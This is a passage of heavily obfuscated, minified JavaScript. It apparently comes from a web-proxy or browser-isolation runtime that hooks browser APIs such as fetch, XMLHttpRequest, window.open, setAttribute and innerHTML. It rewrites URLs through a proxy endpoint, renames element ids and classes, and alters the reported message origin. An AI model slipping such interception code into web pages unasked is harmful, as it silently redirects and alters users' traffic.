f=s;for(;G(f,o(1176),o(3426),{url:c,windowFeatures:h?o(3120)[o(2342)](h):void 0,name:s[o(2709)]}),f!==s[o(2746)];)f=f[o(2256)][o(3710)]}})),me(s,h(3705),h(947),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=re(s,e)?await se(s,r,e):oe(s,r,e);n=ae(i,n,a);for(var c=arguments[o(3150)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(3534)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3243)]?(0,o.pI)(l,t[e(3829)]):(0,o.pI)(l,t)})),me(s,h(442),h(2455),(function(t,a,c){const u=h;for(var d=arguments[u(3150)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(3534)](this,a,c,...f);const p=i.A[u(1589)](s)[u(2226)][u(1589)][u(1499)](s[u(3267)]),{additionalHeaders:g,url:v}=ie(s,0,u(271)==typeof c?(0,e.Xz)(c,p):c);c=u(271)==typeof c?v[u(4005)]:v;const w=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2028)],baseUrl:i.A[u(1589)](s)[u(2226)][u(1589)][u(1499)](s[u(3267)]),endpoint:n.A[u(1521)]}),b=t[u(3534)](this,a,w,...f);for(const[t,e]of Object[u(1036)](g))this[u(3280)](u(2780)[u(2342)](t),Ft(e));return b})),$t(s,h(442),h(1084),{get:function(){const t=h;for(var n,r=arguments[t(3150)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1921)])||void 0===n?void 0:n[t(1084)])||i.A[t(1589)](s)[t(2692)][t(1589)][t(3534)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1210)]:c}}),Yt(s,h(3396),h(1093),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}),i.A[a(1589)](s)[a(3349)][a(3534)](s,t,{method:a(3796),keepalive:!0,body:o,mode:a(3693)}),!0}),(function(t){return arguments[h(3150)]>0&&(0,o.pI)(l,t)})),Yt(s,h(3705),h(2455),(function(t,o,a){const c=h;if(a){const t=a[c(2733)](",")[c(3717)]((t=>{const e=c;if(t[e(2325)](e(3120))){const n=t[e(2733)]("=")[1];return e(3120)[e(2342)](Mt(r,n,i.A[e(1589)](s)[e(2226)][e(1589)][e(1499)](s[e(3267)])))}return t}));a=t[c(3259)](",")}if([c(918)][c(2325)](t)){const l=i.A[c(1589)](s)[c(3214)][c(3534)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(509)===o?new Proxy(t[u(509)],{set:function(t,o,c){const d=u;if(d(4005)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3111)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(271)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3111)],baseUrl:i.A[c(1589)](s)[c(2226)][c(1589)][c(1499)](s[c(3267)]),endpoint:n.A[c(1521)],extra:{sourceFrameOrigin:null===(l=ne(s))||void 0===l?void 0:l[c(337)]}}));let u=s;for(;G(u,c(1176),c(3426),{url:t,target:o,windowFeatures:a,name:s[c(2709)]}),u!==s[c(2746)];)u=u[c(2256)][c(3710)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),$t(s,h(3112),h(3829),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1589)](s)[t(1723)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}});const f=!(null==d||!d[h(829)]);function m(){const t=h;if(this instanceof s[t(1551)]){const e=i.A[t(1589)](s)[t(2579)][t(3534)](this,t(1348));if(null!=e&&e[t(1557)](t(3477)))return!1;if(t(3750)===i.A[t(1589)](s)[t(2579)][t(3534)](this,t(378)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1261)]){const t=i.A[s(1589)](e)[s(1600)][s(1589)][s(3534)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1589)](e)[s(3523)][s(1589)][s(3534)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Yt(s,h(937),h(3233),(function(t,e,n){const r=h,o=i.A[r(1589)](s)[r(1712)][r(3534)](this,t,e,n);try{var a;const n=r(271)==typeof t&&r(1206)===t[r(3312)](),o=r(1660)!==(null===(a=s[r(3267)])||void 0===a?void 0:a[r(288)]),i=this===s[r(3267)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(1146)])(t(769));e&&t(2662)==typeof e&&t(1761)==typeof e[t(3092)]?e[t(3092)][t(3534)](e,n):t(1761)==typeof e&&e[t(3534)](this,n)}catch(t){}};s[r(3912)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(271)==typeof t&&e(1206)===t[e(3312)]()})),s[h(3359)]=new(s[h(597)])(s[h(509)],{get:function(t,e){return s[h(509)][e]},set:function(t,e,n){return s[h(509)][e]=n,!0}}),$t(s,h(1551),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(3142)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3150)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1557)](o(1305))?(t=Lt(t,r,s),i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,t,...c)):(0,e.EW)(t)&&fe((0,e.sH)(t)[o(1210)])?i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,t,...c):i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1584)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]}),...c):i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(2897),h(337),{get:function(){const t=h;if(t(803)===this[t(2099)])return t(3919);if(this[t(2099)][t(2709)]&&t(271)==typeof this[t(2099)][t(2709)]&&this[t(2099)][t(2709)][t(1557)](t(1398)))return window[t(509)][t(337)][t(2744)](t(3372))?t(2512):window[t(509)][t(337)][t(2744)](t(1264))?t(2465):window[t(509)][t(337)][t(2744)](t(1160))?t(1750):window[t(509)][t(337)][t(2744)](t(2410))?t(1716):window[t(509)][t(337)][t(2744)](t(2266))?t(1870):window[t(509)][t(337)][t(2744)](t(2870))?t(910):window[t(509)][t(337)][t(2744)](t(3439))?t(1771):window[t(509)][t(337)][t(2744)](t(840))?t(3772):window[t(509)][t(337)][t(2744)](t(3249))?t(2496):window[t(509)][t(337)][t(2744)](t(3192))?t(3374):window[t(509)][t(337)][t(2744)](t(1634))?t(1436):window[t(509)][t(337)][t(2744)](t(1214))?t(1937):window[t(509)][t(337)][t(2744)](t(362))?t(3174):window[t(509)][t(337)][t(2744)](t(3610))?t(694):window[t(509)][t(337)][t(2744)](t(827))?t(1668):window[t(509)][t(337)][t(2744)](t(3683))?t(3387):window[t(509)][t(337)][t(2744)](t(1657))?t(3381):window[t(509)][t(337)][t(2744)](t(2200))?t(2252):window[t(509)][t(337)][t(2744)](t(3054))?t(2520):t(1383);try{if(window[t(509)][t(337)][t(2744)](t(691))&&t(271)==typeof this[t(2099)]&&t(2055)===JSON[t(1326)](this[t(2099)])[t(3027)])return t(531)}catch(t){}if(t(271)==typeof this[t(2099)]&&window[t(509)][t(337)][t(2744)](t(3545)))try{var e;const n=JSON[t(1326)](this[t(2099)]);if(null!==(e=n[t(1155)])&&void 0!==e&&e[t(1557)](t(916))||t(2585)===n[t(2563)])return t(1737)}catch(t){}if(t(271)==typeof this[t(2099)]&&this[t(2099)][t(1557)](t(3715)))return t(1207);if(this[t(2099)]&&t(271)==typeof this[t(2099)]&&this[t(2099)][t(1557)](t(3371)))return t(3032);for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1589)](s)[t(2378)][t(1589)][t(1499)](this,r)}}),$t(s,h(3711),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(1063)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3150)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(621)]())&&fe((0,e.sH)(t[o(621)]())[o(1210)])||(0,e.EW)(t[o(621)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(621)](),kind:e.MN[o(2028)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]})),i.A[o(1589)](s)[o(1063)][o(1606)][o(3534)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(621)]())})),$t(s,h(432),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(843)][t(1589)][t(1499)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3150)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&fe((0,e.sH)(t)[o(1210)])?i.A[o(1589)](s)[o(843)][o(1606)][o(3534)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3933)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]})),i.A[o(1589)](s)[o(843)][o(1606)][o(1499)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(3044),h(4005),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(1470)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1589)](s)[o(3510)][o(1589)][o(3534)](this),c=i.A[o(1589)](s)[o(3212)][o(1589)][o(3534)](this),l=o(1700)===a||o(1607)===a&&o(1281)===c?e.MN[o(2196)]:o(1607)===a&&o(1401)===c?e.MN[o(3933)]:e.MN[o(2028)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]});for(var u=arguments[o(3150)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1589)](s)[o(1470)][o(1606)][o(3534)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),$t(s,h(3826),h(2004),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(3589)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}));for(var c=arguments[a(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1589)](s)[a(3589)][a(1606)][a(3534)](this,t,...u)}}),$t(s,h(3926),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(2788)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}));for(var c=arguments[a(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1589)](s)[a(2788)][a(1606)][a(3534)](this,t,...u)}}),$t(s,h(1261),h(2582),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1589)](s)[t(2112)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3150)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1281)===this[e(1447)][e(3312)]())return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1401)===this[e(1447)][e(3312)]())return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,t,...a);const u=t[e(621)]();if(this instanceof s[e(3730)]&&u[e(2325)](e(374)))return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,t,...a);if((e(2731)===r[e(1998)]||e(3470)===r[e(1998)])&&(this instanceof s[e(388)]||this instanceof s[e(3887)]||this instanceof s[e(348)]||this instanceof s[e(1437)]||this instanceof s[e(1117)]||this instanceof s[e(3130)]||u[e(1557)](e(1192))))return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,t,...a);const d=Ct({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,d,...a)}}),me(s,h(1261),h(2340),(function(t,a,c){const d=h;a=a[d(3312)](),(0,o.yu)(l,a)&&(a=d(3335)+(0,u.md)(a[d(3689)](5)[d(3312)]()));let f=String(c);const m=this[d(1447)][d(3312)]();if(["id",d(2551)][d(2325)](a))f=f[d(2733)](" ")[d(3717)]((t=>t[d(2629)]()))[d(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3259)](" ");else if([d(1348),d(4005)][d(2325)](a)){if(!(0,e.EW)(f)||!fe((0,e.sH)(f)[d(1210)])){const t=d(2575)===m?e.MN[d(1584)]:d(1401)===m?e.MN[d(3933)]:e.MN[d(2028)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]})}}else if(d(1165)===a)f=d(1576)[d(2342)](_t,d(1303))[d(2342)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1521)]+d(889),kind:e.MN[d(3933)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]}),d(2954))[d(2342)]((0,Et.x)().id,d(1754))+Ct({_window:s,protectUrlContext:r,html:f});else if(d(1741)===a)f=Ut({protectUrlContext:r,srcset:f,endpoint:n.A[d(1521)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3950)===a||d(3217)===a)f=d(3227)+f;else if(d(2057)===m&&d(1647)===a&&(0,o.pI)(l,f)){const t=i.A[d(1589)](s)[d(2579)][d(3534)](this,d(781));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(1123)===t?e.MN[d(3111)]:e.MN[d(1584)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]})}else d(2057)===m&&d(781)===a&&(0,o.Bo)(l,f)?[d(1123),d(2262),d(2729),d(247)][d(2325)](f)||(f=(0,u.md)(f)):d(422)!==m||d(1348)!==a&&d(2004)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2028)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]});return t[d(3534)](this,a,f)}),(function(t,e){const n=h,r=t[n(3312)]();if(["id",n(2551)][n(2325)](r)&&(0,o.Bo)(l,e))return!0;if([n(1348),n(4005),n(1741)][n(2325)](r)&&(0,o.pI)(l,e))return!0;if(n(1165)===r&&this instanceof HTMLIFrameElement&&m[n(3534)](this))return!0;if([n(3950),n(3217)][n(2325)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1447)][n(3312)]();return!(n(2057)!==i||n(1647)!==t||!(0,o.pI)(l,e))||!(n(2057)!==i||n(781)!==t||!(0,o.Bo)(l,e))||!(n(422)!==i||n(1348)!==t&&n(2004)!==t||!(0,o.pI)(l,e))})),Yt(s,h(1261),h(478),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(3335)+(0,u.md)(t[n(3689)](5)[n(3312)]()));let r=i.A[n(1589)](s)[n(2579)][n(3534)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2551)===t)r=r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");else if(n(1348)===t&&(0,e.EW)(r)||n(4005)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1210)];r=fe(t)?r:t}else n(1741)===t?r=Tt(r):n(3950)!==t&&n(3217)!==t||n(271)!=typeof r||!r[n(1557)](n(3227))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3689)](3);return r}),(function(t){const e=h,n=i.A[e(1589)](s)[e(2579)][e(3534)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2551),e(1348),e(1165),e(1741),e(4005),e(3950),e(3217)][e(2325)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Yt(s,h(1261),h(2156),(function(t){const e=h;return i.A[e(1589)](s)[e(4020)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(1261),h(3782),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3689)](5)[e(3312)]();t=e(3335)+(0,u.md)(n)}return i.A[e(1589)](s)[e(1827)][e(3534)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Yt(s,h(1261),h(2902),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3689)](5)[e(3312)]();t=e(3335)+(0,u.md)(n)}return i.A[e(1589)](s)[e(3758)][e(3534)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Kt(s,h(1261),h(2603),{get:function(t,e){const n=h;n(271)==typeof e&&(0,o.yu)(l,e)&&(e=n(3335)+(0,u.md)(e[n(3689)](5)[n(3312)]()));const r=t[e];if(!r)return r;if(n(3150)===e)return r;var i;if(n(1761)==typeof r)return e===(null===(i=s[n(1928)])||void 0===i?void 0:i[n(387)])?function(){const e=n,i=r[e(3534)](t);return new(s[e(597)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2621)===n?function(){const e=i,n=s[e(3534)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2453)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2453)===e){const e=t[n(2709)];if("id"===e&&n(271)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2551)===e&&n(271)==typeof i)return i[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2709)===e&&i[n(1557)](n(3335))){const t=i[n(3689)](5);return(0,u._)(t)?n(3335)+(0,u.ks)(t):i}return i}}):r(1761)==typeof i?i[r(2044)](t):i:i}}):n}:i(1761)==typeof r?r[i(2044)](t):r:s}})}:r[n(2044)](t);if(n(271)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(597)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1761)==typeof i)return i[r(2044)](t);if(r(2453)===e){const e=t[r(2709)];if("id"===e&&r(271)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2551)===e&&r(271)==typeof i)return i[r(2733)](" ")[r(3717)]((t=>t[r(2629)]()))[r(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3259)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2709)===e&&i[r(1557)](r(3335))){const t=i[r(3689)](5);return r(3335)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Yt(s,h(1261),h(1427),(function(t){const e=h;return!!t&&(t[e(3150)]>1e4?i.A[e(1589)](s)[e(371)][e(3534)](this,t):i.A[e(1589)](s)[e(371)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Kt(s,h(4003),h(3291),{get:function(t,e){const n=h;if(n(271)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(3335)+r)?(0,u.md)(r):e];return n(1761)==typeof i?i[n(2044)](t):i},set:function(t,e,n){const r=h;if(r(271)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(3335)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(1320)][e(2345)](t)[e(3717)]((t=>e(271)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(271)==typeof e){const t=c(e);e=(0,o.yu)(l,n(3335)+t)?(0,u.md)(t):e}return s[n(1320)][n(1232)](t,e)}},null,(function(){const t=h,e=i.A[t(1589)](s)[t(2087)][t(1589)][t(3534)](this);if(e){if(s[t(509)][t(2417)][t(2744)](t(3366))&&t(411)===e[t(3600)])return!1;if(s[t(509)][t(2417)][t(2744)](t(1650))&&t(677)===e[t(3600)])return!1}return!0})),$t(s,h(1551),h(2709),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1589)](s)[t(1485)][t(1589)][t(3534)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1589)](s)[e(1485)][e(1606)][e(3534)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1557)](e(1445))})),Yt(s,h(1261),h(1951),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(3065)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&null===a?i.A[e(1589)](s)[e(3065)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(1261),h(2778),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(1409)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&0===a[e(3150)]?i.A[e(1589)](s)[e(1409)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2452),h(1951),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(494)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&null===a?i.A[e(1589)](s)[e(494)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2452),h(2778),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(3186)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&0===a[e(3150)]?i.A[e(1589)](s)[e(3186)][e(3534)](this,t):a}),(t=>t)),$t(s,h(1261),"id",{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1589)](s)[t(1600)][t(1589)][t(3534)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(271)!=typeof t&&(t=s[e(1755)](t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1589)](s)[e(1600)][e(1606)][e(3534)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Yt(s,h(1261),h(1889),(function(t,e){const n=h;return i.A[n(1589)](s)[n(3823)][n(3534)](this,t,Ct({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1876)])})),Yt(s,h(1261),h(2601),(function(t){const e=h;return i.A[e(1589)](s)[e(2759)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Kt(s,h(1261),h(1265),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2428)===e)return function(){const e=n,i=[];for(var s=arguments[e(3150)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(410)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2212)](t)})),r[e(1499)](t,[...i])};if(n(1639)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1499)](t,[e])};if(n(2250)===e)return function(){const e=n;for(var i=arguments[e(3150)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1499)](t,[...c])};if(n(2719)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1499)](t,[e,i])};if(n(2962)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1499)](t,[e,i])};if(n(2453)===e)return r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");if(e===s[n(1928)][n(387)])return function(){const e=n,o=r[e(3534)](t);return new(s[e(597)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2621)===n?function(){const e=r,n=o[e(3534)](t);return n?new(s[e(597)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2453)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1761)==typeof o?o[r(2044)](t):o:o}}):n}:r(1761)==typeof o?o[r(2044)](t):o:o}})};if(n(271)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1761)==typeof r?r[n(2044)](t):r},set:function(t,e,n){const r=h;return r(2453)===e&&(n=n[r(2733)](" ")[r(3717)]((t=>t[r(2629)]()))[r(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3259)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(271)!=typeof t&&(t=t[e(621)]()),t=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3259)](" "),i.A[e(1589)](s)[e(2622)][e(3534)](this,e(2551),t),t}),(()=>!0)),$t(s,h(1261),h(308),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](s)[t(366)][t(1589)][t(3534)](this,...n)[t(2733)](" ")[t(3717)]((e=>e[t(2629)]()))[t(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3259)](" ")},set:function(t){const e=h,n=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3259)](" ");for(var r=arguments[e(3150)],a=new 